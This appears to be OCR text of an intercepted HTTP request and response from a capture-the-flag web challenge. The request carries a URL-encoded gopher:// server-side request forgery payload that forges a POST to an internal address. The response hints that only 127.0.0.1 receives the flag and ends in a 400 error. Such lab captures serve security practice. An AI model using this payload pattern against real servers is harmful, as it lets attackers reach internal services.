 Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /?url=
gopher%3A//172.73.23.100%3A80/_POST%2520/index.php%
253Fa%253D1%2520HTTP/1.1%250D%250AHost%253A%2520172
.73.23.100%250D%250AContent-Type%253Aapplication/x-
www-form-urlencoded%250D%250AContent-Length%253A1%2
50D%250A%250D%250Ab%253D1%250D%250A
2 HTTP/1.1
3 Host: 124.222.173.163:8091
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Referer:
http://124.222.173.163:8091/?url=172.73.23.100?a=1
10 Cookie: td_cookie=1911805338
11 Upgrade-Insecure-Requests: 1
12
13
哼，只有本地ip(127.0.0.1)才能拿到flag哦
HTTP/1.1 400 Bad Request Date: Sun, 24
Apr 2022 14:02:07 GMT Server:
Apache/2.4.38 (Debian) Content-Length: 305
Connection: close Content-Type: text/html;
charset=iso-8859-1
Bad Request
Your browser sent a request that this server
could not understand.
Apache/2.4.38 (Debian) Server at